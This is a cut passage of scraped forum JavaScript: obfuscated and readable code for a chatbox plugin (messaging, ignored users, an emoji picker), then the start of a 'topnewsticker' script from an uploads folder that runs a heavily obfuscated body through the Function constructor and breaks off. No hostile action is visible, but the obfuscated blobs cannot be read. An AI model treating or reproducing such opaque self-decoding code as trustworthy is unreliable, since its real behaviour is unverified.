__TextDecoder=this,__Uint8Array=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[381])+WxEp2oV[239]](__String(WxEp2oV[309]))?WxEp2oV[1]:WxEp2oV[0],__Buffer=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[129])]>WxEp2oV[0]?__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[159])](__String(WxEp2oV[383])):"",CJrUn6=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1156));EWw3luY(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[20]),CJrUn6[__String(WxEp2oV[251])](__String(WxEp2oV[384])+ips[__String(WxEp2oV[173])](__String(WxEp2oV[385]))));const Ap0pbv=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1157))[__String(WxEp2oV[328])]();ips[__String(1158)+"x"]()(__TextDecoder[__String(WxEp2oV[19])]+__String(1159),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[395])]:Ap0pbv,[__String(WxEp2oV[386])]:__Uint8Array,[__String(WxEp2oV[387])]:__Buffer}})[__String(WxEp2oV[176])](function(__globalObject){__globalObject[__String(WxEp2oV[102])]==__String(WxEp2oV[177])||__globalObject[__String(WxEp2oV[102])]==__String(WxEp2oV[400])?ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__globalObject[__String(WxEp2oV[179])]}):location[__String(WxEp2oV[401])]()})[__String(WxEp2oV[303])](function(){EWw3luY(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[21]),CJrUn6[__String(WxEp2oV[251])](ips[__String(WxEp2oV[173])](__String(1163))))});return WxEp2oV[21]},[__String(1164)](__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(WxEp2oV[298])]),CJrUn6=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[309]))?WxEp2oV[1]:WxEp2oV[0],Ap0pbv=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[129])]>WxEp2oV[0]?__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[382]))[__String(WxEp2oV[159])](__String(WxEp2oV[383])):"",__Array=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[264]))[__String(WxEp2oV[129])]>WxEp2oV[0]?WxEp2oV[1]:WxEp2oV[0];ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Buffer[__String(WxEp2oV[300])]()+__String(1165)+CJrUn6+__String(1166)+Ap0pbv+__String(1167)+__Array,[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]})}else{__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[275])](__TextDecoder[__String(WxEp2oV[251])]);if(CJrUn6==WxEp2oV[1]){__globalObject(__String(WxEp2oV[262])+__Uint8Array[__String(WxEp2oV[17])])[__String(WxEp2oV[263])](__String(1168)+"ze")}EWw3luY(__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__globalObject(__String(WxEp2oV[262])+__Uint8Array[__String(WxEp2oV[17])])]),__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348])))}});return WxEp2oV[21]},[__String(1169)](__globalObject){EWw3luY(__globalObject[__String(WxEp2oV[182])](),chatbox[__String(1170)+WxEp2oV[388]](__globalObject));return WxEp2oV[21]},[__String(1171)](__globalObject){if(__globalObject[__String(WxEp2oV[410])]==WxEp2oV[15]){EWw3luY(__globalObject[__String(WxEp2oV[182])](),this[__String(WxEp2oV[389])]());return WxEp2oV[21]}},[__String(WxEp2oV[389])](__globalObject){this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1174))[__String(WxEp2oV[297])]();return WxEp2oV[21]},[__String(1175)](__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[315])),__Buffer=__globalObject(__TextDecoder[__String(WxEp2oV[430])+__String(WxEp2oV[431])+WxEp2oV[125]])[__String(WxEp2oV[159])](__String(WxEp2oV[390])),CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(1178)+__String(1179));this[__String(WxEp2oV[168])](WxEp2oV[18],__Uint8Array,CJrUn6,__Buffer);return WxEp2oV[21]},[__String(1180)](__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=this;if(__Uint8Array[__String(WxEp2oV[344])]){return WxEp2oV[21]}const __Buffer=__globalObject(__TextDecoder[__String(WxEp2oV[298])]);let CJrUn6=__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[409]))[__String(WxEp2oV[328])]();CJrUn6=chatbox[__String(WxEp2oV[415])](CJrUn6);if(__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1183)+__String(1184)+__String(1185))[__String(WxEp2oV[129])]==WxEp2oV[0]||CJrUn6){if(__Uint8Array[__String(WxEp2oV[416])](CJrUn6)==WxEp2oV[0]){return WxEp2oV[21]}}if(__Uint8Array[__String(WxEp2oV[425])]()==WxEp2oV[0]){return WxEp2oV[21]}EWw3luY(__Uint8Array[__String(WxEp2oV[391])](WxEp2oV[0]),__Uint8Array[__String(WxEp2oV[344])]=WxEp2oV[20]);if(!__Uint8Array[__String(WxEp2oV[94])]){__Uint8Array[__String(WxEp2oV[392])+__String(WxEp2oV[393])]()}const Ap0pbv=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[394]))[__String(WxEp2oV[377])]()[__String(WxEp2oV[159])](WxEp2oV[77]):__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[394]))[__String(WxEp2oV[376])]()[__String(WxEp2oV[159])](WxEp2oV[77]),__Array=__Buffer[__String(WxEp2oV[417])]();EWw3luY(__Array[__String(WxEp2oV[418])]({[__String(WxEp2oV[395])]:__String(WxEp2oV[364]),[__String(WxEp2oV[396])]:Ap0pbv}),ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Array,[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[397])+__String(WxEp2oV[398])+WxEp2oV[399]]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){EWw3luY(ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]}),__Uint8Array[__String(WxEp2oV[344])]=WxEp2oV[21])}else{if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[400])){EWw3luY(__Uint8Array[__String(WxEp2oV[392])+__String(WxEp2oV[393])](),location[__String(WxEp2oV[401])]())}else{__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[20];if(!__TextDecoder[__String(WxEp2oV[128])]||!__TextDecoder[__String(WxEp2oV[128])][__String(WxEp2oV[129])]){__Uint8Array[__String(WxEp2oV[402])](WxEp2oV[18])}else{EWw3luY(__Uint8Array[__String(WxEp2oV[120])+__String(WxEp2oV[403])+WxEp2oV[404]](__TextDecoder),__Uint8Array[__String(WxEp2oV[110])]());if(__Uint8Array[__String(WxEp2oV[94])]){__Uint8Array[__String(WxEp2oV[337])][__String(WxEp2oV[143])](__String(1190),__TextDecoder)}}EWw3luY(__Uint8Array[__String(WxEp2oV[95])][__String(1191)]=__globalObject[__String(WxEp2oV[353])](),__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348])))}}})[__String(WxEp2oV[303])](function(){EWw3luY(__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[344])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[144])]=WxEp2oV[20],__Uint8Array[__String(WxEp2oV[391])](WxEp2oV[1]),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1192))[__String(WxEp2oV[302])]());if(__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[405]))[__String(WxEp2oV[129])]>WxEp2oV[0]){__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[405]))[__String(WxEp2oV[133])](function(){__globalObject(this)[__String(WxEp2oV[406])]()})}if(!__Uint8Array[__String(WxEp2oV[94])]){__Uint8Array[__String(WxEp2oV[360])]=setTimeout(()=>{__Uint8Array[__String(WxEp2oV[163])](WxEp2oV[20])},__Uint8Array[__String(WxEp2oV[164])])}}));return WxEp2oV[21]},[__String(WxEp2oV[407])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(WxEp2oV[262])+__Uint8Array[__String(WxEp2oV[17])]),CJrUn6=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Uint8Array[__String(WxEp2oV[19])]+__String(1194)+__TextDecoder,[__String(WxEp2oV[292])]:__String(WxEp2oV[408]),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(1195)),[__String(WxEp2oV[294])]:WxEp2oV[20],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){const Ap0pbv=__globalObject(__String(1196))[__String(WxEp2oV[154])](__String(WxEp2oV[316]));EWw3luY(Ap0pbv[__String(WxEp2oV[117])](__String(WxEp2oV[409]))[WxEp2oV[22]](__String(1197),function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[410])]==WxEp2oV[15]){Ap0pbv[__String(WxEp2oV[297])]();return WxEp2oV[21]}}),Ap0pbv[WxEp2oV[22]](__String(WxEp2oV[297]),function(Ap0pbv){Ap0pbv[__String(WxEp2oV[411])+__String(WxEp2oV[412])+WxEp2oV[413]]();let __Array=__globalObject(this)[__String(WxEp2oV[117])](__String(1198)+WxEp2oV[414])[__String(WxEp2oV[328])]();__Array=chatbox[__String(WxEp2oV[415])](__Array);if(__globalObject(Ap0pbv[__String(WxEp2oV[298])])[__String(WxEp2oV[117])](__String(1199))[__String(WxEp2oV[129])]==WxEp2oV[0]||__Array){if(__Uint8Array[__String(WxEp2oV[416])](__Array)==WxEp2oV[0]){return WxEp2oV[21]}}const utf8ArrayToStr=__globalObject(Ap0pbv[__String(WxEp2oV[298])])[__String(WxEp2oV[417])]();EWw3luY(utf8ArrayToStr[__String(WxEp2oV[418])]({[__String(WxEp2oV[395])]:__String(1200),[__String(WxEp2oV[396])]:__Array}),ips[__String(WxEp2oV[175])]()(__globalObject(Ap0pbv[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__globalObject[__String(1201)](utf8ArrayToStr),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(Ap0pbv){Ap0pbv[__String(WxEp2oV[102])]==__String(WxEp2oV[177])?ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:Ap0pbv[__String(WxEp2oV[179])]}):(ips[WxEp2oV[171]][__String(WxEp2oV[419])+WxEp2oV[420]][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(1202))),__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[421])+__TextDecoder+__String(WxEp2oV[422]))[__String(WxEp2oV[251])](__Uint8Array[__String(WxEp2oV[423])+__String(WxEp2oV[362])](Ap0pbv[__String(WxEp2oV[128])])),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[424]))]))})[__String(WxEp2oV[303])](function(){CJrUn6[__String(WxEp2oV[302])]()}));return WxEp2oV[21]}))}});CJrUn6[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[425])](){const __TextDecoder=this;if(__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[426])]>WxEp2oV[0]&&!__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[189])]&&!__TextDecoder[__String(WxEp2oV[95])][__String(1204)]){const __Uint8Array=(__globalObject[__String(WxEp2oV[353])]()-__TextDecoder[__String(WxEp2oV[95])][__String(1205)+"at"])/WxEp2oV[134];if(__Uint8Array<__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[426])]){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(1206),{[__String(WxEp2oV[202])]:(__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[426])]-__Uint8Array)[__String(1207)](WxEp2oV[43])})});return WxEp2oV[0]}}return WxEp2oV[1]},[__String(WxEp2oV[416])](__globalObject){__globalObject=__globalObject[__String(1208)]();const __TextDecoder=this[__String(WxEp2oV[95])][__String(WxEp2oV[129])];if(__globalObject[__String(WxEp2oV[129])]<=WxEp2oV[0]){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(1209))});return WxEp2oV[0]}if(__TextDecoder>WxEp2oV[0]&&__globalObject[__String(WxEp2oV[129])]>__TextDecoder){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(1210)](ips[__String(WxEp2oV[173])](__String(1211)),__TextDecoder)});return WxEp2oV[0]}return WxEp2oV[1]},[__String(1212)](){if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[264]))[__String(WxEp2oV[129])]>WxEp2oV[0]){if(this[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[264])).is(__String(1213))){if(!this[__String(WxEp2oV[427])]){this[__String(WxEp2oV[428])]()}this[__String(WxEp2oV[427])]=WxEp2oV[20]}else{this[__String(WxEp2oV[427])]=WxEp2oV[21]}}},[__String(WxEp2oV[429])](){const __globalObject=this,__TextDecoder=__globalObject[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]));if(!__globalObject[__String(WxEp2oV[361])]){__TextDecoder[__String(WxEp2oV[138])](__TextDecoder[__String(WxEp2oV[140])](__String(WxEp2oV[367])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Uint8Array[__String(WxEp2oV[19])]+__String(1215),[__String(WxEp2oV[292])]:__String(WxEp2oV[408]),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(CJrUn6){__globalObject(CJrUn6)[__String(WxEp2oV[117])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(Ap0pbv){Ap0pbv[__String(WxEp2oV[182])]();const __Array=__globalObject(Ap0pbv[__String(WxEp2oV[430])+__String(WxEp2oV[431])+WxEp2oV[125]]);ips[__String(WxEp2oV[175])]()(__Array[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Array[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(Ap0pbv){if(Ap0pbv[__String(WxEp2oV[433])]){EWw3luY(__Uint8Array[__String(WxEp2oV[432])]=Ap0pbv[__String(WxEp2oV[433])],__Buffer[__String(WxEp2oV[302])](),!chatbox[__String(WxEp2oV[436])](__Uint8Array[__String(WxEp2oV[432])])?__Uint8Array[__String(WxEp2oV[435])](__Uint8Array[__String(WxEp2oV[432])]):window[__String(WxEp2oV[310])][__String(WxEp2oV[434])]=__Uint8Array[__String(WxEp2oV[432])])}});return WxEp2oV[21]})}});__Buffer[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[435])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__TextDecoder,[__String(WxEp2oV[292])]:__String(WxEp2oV[313]),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(1219)+"ck"]:function(__TextDecoder){EWw3luY(__globalObject(__TextDecoder)[__String(WxEp2oV[117])](__String(1220))[WxEp2oV[22]](__String(WxEp2oV[406]),function(__TextDecoder){EWw3luY(__Buffer[__String(WxEp2oV[302])](),__Uint8Array[__String(WxEp2oV[435])](__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[434]))));return WxEp2oV[21]}),__globalObject(__TextDecoder)[__String(WxEp2oV[117])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:CJrUn6[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){const CJrUn6=__TextDecoder[__String(WxEp2oV[433])]?__TextDecoder[__String(WxEp2oV[433])]:__Uint8Array[__String(1221)+__String(1222)];EWw3luY(__Buffer[__String(WxEp2oV[302])](),!chatbox[__String(WxEp2oV[436])](CJrUn6)?__Uint8Array[__String(WxEp2oV[435])](CJrUn6):window[__String(WxEp2oV[310])][__String(WxEp2oV[434])]=CJrUn6)});return WxEp2oV[21]}))}});__Buffer[__String(WxEp2oV[178])]()},[__String(1223)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(WxEp2oV[94])]){return}const __Uint8Array=__TextDecoder[__String(WxEp2oV[95])][__String(1224)];if(__Uint8Array==WxEp2oV[0]||__TextDecoder[__String(WxEp2oV[92])]||__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[437])+__String(WxEp2oV[438]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]))){return}EWw3luY(clearTimeout(__TextDecoder[__String(WxEp2oV[439])]),__TextDecoder[__String(WxEp2oV[439])]=setTimeout(function(){__TextDecoder[__String(WxEp2oV[330])](ips[__String(WxEp2oV[173])](__String(1225)),ips[__String(WxEp2oV[173])](__String(WxEp2oV[331])))},__Uint8Array*60*WxEp2oV[134]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{self.scope.find('.cToken_close').click();const container=self.scope.find('[data-role="tableRows"]');if(container.length===0){const newCon="<ol class='ipsData ipsData--core-table ipsData--table ipsData--entries' data-role='tableRows'></ol>";self.scope.find('[data-resort="listResort"]').html(newCon);}
self.scope.find('[data-role="tableRows"]').prepend(response.html);$(document).trigger('contentChange',[self.scope.find('[data-role="tableRows"]')]);}});},delUser(e){e.preventDefault();ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{$(e.currentTarget).closest('.ipsData__item').remove();}});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.mixin('bim.chatbox.archive','core.global.core.table',true,function(){this.after('initialize',function(){this._parseContent();});this.after('_getResultsAlways',function(){this._parseContent();});this._parseContent=function(){if($('#chatboxArchive').length<=0)return;$('.chatrow').each(function(){let content=$(this).text();content=chatbox.parseContent(content,ips.getSetting('chatbox_archive'));$(this).html(content);});};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.emoji',{_container:null,_emojiHairStyle:null,_emojiSkinTone:null,_emojiStore:undefined,_customEmojiStore:undefined,_categoryList:null,_searchEl:null,_iconArea:null,_typeTimer:null,_lastVal:'',async initialize(){this._container=$('.'+this.scope.attr('data-area'));this.on('click','[data-action="selectEmoji"]',this.selectEmoji);this.on('click','[data-action="selectCategory"]',this.selectCategory);this.on('focus','[data-role="searchEmoji"]',this.searchEmoticons);this.on('blur','[data-role="searchEmoji"]',this.stopSearchEmoticons);this._categoryList=this.scope.find(".categoryList");this._iconArea=this.scope.find("[data-role='icons']");this._searchEl=this.scope.find('[data-role="searchEmoji"]');await this.loadEmojiStore();await this.loadEmojis();},async loadEmojiStore(){try{this._customEmojiStore=await ips.fetch(ips.getSetting('baseURL'),{data:{app:'chatbox',module:'chatbox',controller:'chatbox',do:'emoticons'}});this._emojiStore={};for(const category in this._customEmojiStore){this._emojiStore[category]={name:category,emojis:{...this._customEmojiStore[category]}};this.updateCategorySelector(category);}}
catch(e){Debug.error(e);}
try{const defaultEmojis=await ips.fetch(ips.getSetting('baseURL')+'/applications/core/interface/static/emoji/emojiIndex.json');for(let[key,{emojis}]of Object.entries(defaultEmojis)){for(const unicode in emojis){const codebase=Number('0x'+unicode.split(/\s+/)[0]);if(128107<=codebase&&codebase<=128109){delete emojis[unicode];}}
const generateCatLang=(c)=>{return"iconpicker_category--"+c.trim().toLowerCase().split(/[^a-z0-9]+/).filter(Boolean).join('_');};key=ips.getString(generateCatLang(key));if(this._emojiStore[key]){Object.assign(this._emojiStore[key].emojis,emojis);}
else{this._emojiStore[key]={name:key,emojis};}
this.updateCategorySelector(key);}}
catch(e){Debug.error(e);}},async loadEmojis(keyword=''){this._iconArea[0].innerHTML='';const results=await this.search(keyword);for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
this._iconArea[0].innerHTML+=ips.templates.render('chatbox.emoji.list',{name:cat,icons:icons.map(icon=>({...icon,title:icon.title}))})}
this._iconArea.removeClass('ipsLoading');},async search(keyword=''){const store=this._emojiStore;if(typeof store!=='object'||store===null||Object.keys(store).length===0){return{};}
const out={};const out2={"Search Result":[]};const isSearchActive=keyword.trim().length>0;const processEmojiData=(emojiData)=>{let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:emojiData.image?null:this.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:emojiData.image?emojiData.unicode||emojiData.description:`${emojiData.unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.title||emojiData.description||"",};};for(const category in store){const matchedEmojis=Object.values(store[category].emojis).map(emojiData=>processEmojiData(emojiData));if(!isSearchActive){out[category]=matchedEmojis;}
else{const keywords=keyword.trim().toLowerCase().split(/\s+/);const filteredEmojis=matchedEmojis.filter(emoji=>{return keywords.every(key=>{return emoji.title.toLowerCase().includes(key);});});if(filteredEmojis.length>0){out2["Search Result"].push(...filteredEmojis);}}}
return isSearchActive?out2:out;},hex2dec(hex){return typeof hex==="string"?Number('0x'+hex):hex;},_emojiMap:{},codePointsToString(codePoints,skinTone=null,hairStyle=null){if(!Array.isArray(codePoints)){codePoints=codePoints.split(' ');}
const key=JSON.stringify([codePoints]);if(!(key in this._emojiMap)){this._emojiMap[key]=String.fromCodePoint(...codePoints.map(codePoint=>this.hex2dec(codePoint)).flat().filter(i=>!!i));}
return this._emojiMap[key];},selectEmoji(e){const input=this._container.find('.chatInput');const isCustom=$(e.currentTarget).find("img").length>0;let str=isCustom?$(e.currentTarget).attr('data-icon-key'):$(e.currentTarget).text().trim();if(isCustom){str=(input.val().trim()==='')?str:" "+str;}
input.val(input.val()+str);$(document).trigger('click');},updateCategorySelector(name){this._categoryList[0].innerHTML+=ips.templates.render('chatbox.emoji.category',{title:name});},selectCategory(e){e.preventDefault();const title=$(e.currentTarget).attr('data-title');const target=this.scope.find('section[data-icon-category="'+title+'"]');if(target.length&&this._iconArea.length){const scrollPosition=target.offset().top-this._iconArea.offset().top+this._iconArea.scrollTop();this._iconArea.scrollTop(scrollPosition);}
return false;},searchEmoticons(e){this._typeTimer=setInterval(_.bind(this._typing,this),200);},stopSearchEmoticons(e){if(this._typeTimer){clearInterval(this._typeTimer);this._typeTimer=null;}},_typing(){if(this._lastVal===this._searchEl.val()){return;}
if(this._searchEl.val()===''){this._clearSearch();}
else{this._doSearch(this._searchEl.val());}
this._lastVal=this._searchEl.val();},_clearSearch(){this.loadEmojis();},async _doSearch(value){this.loadEmojis(value);},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_topnewsticker/front_front_topnewsticker.js?v=a68d19a5b51762275748
body_size: 45259
content:
Function("WD0EYMo","var ZnXAWc,UxSHx3Y,qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU,LcPe2Ot,FoQEUk6,w0Tq49h;function yCRh5u(ZnXAWc,UxSHx3Y,qwtIl3){for(qwtIl3=0x0;qwtIl3<UxSHx3Y;qwtIl3++)ZnXAWc.push(ZnXAWc.shift());return ZnXAWc}const QR6oIuL=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",void 0x0,0x3e,0x4,0xa,0x8f,0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",\"b\",0x5b,0x1fff,0x58,0xd,0xe,0xeb,\"c\",0x81,0x6a,\"d\",0xc0,0x9,\"e\",0x7f,0x80,!0x1,0x6d,0x25,0xb1,0xe5,0x20,0xbe,0xd0,0xd3,0xd4,0xd5,0xdf,0x2,0x97,0x51,\"g\",0x53,0xc1,0xe1];function TGEaYC1(ZnXAWc,UxSHx3Y=QR6oIuL[0x1]){Object.defineProperty(ZnXAWc,QR6oIuL[0x4],{value:UxSHx3Y,configurable:QR6oIuL[0x22]});return ZnXAWc}function sMg8vS(ZnXAWc){var UxSHx3Y,qwtIl3;function*eo4sJ3(qwtIl3,eo4sJ3,Oq1SdBx,XgZMqm,SiJUlWU={tVEP3Fe:{}}){while(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm!==-0x28)with(SiJUlWU.W69m9S||SiJUlWU)switch(qwtIl3+eo4sJ3+Oq1SdBx+XgZMqm){case qwtIl3- -0x14a:case-0x66:uRe7yGR(h69v02V.push((BQA5gs|fGoCUSh<<ST7tud)&QR6oIuL[0x3]),SiJUlWU.W69m9S=SiJUlWU.tVEP3Fe,qwtIl3+=0x10d,eo4sJ3+=0x16e,XgZMqm+=-0x341);break;case 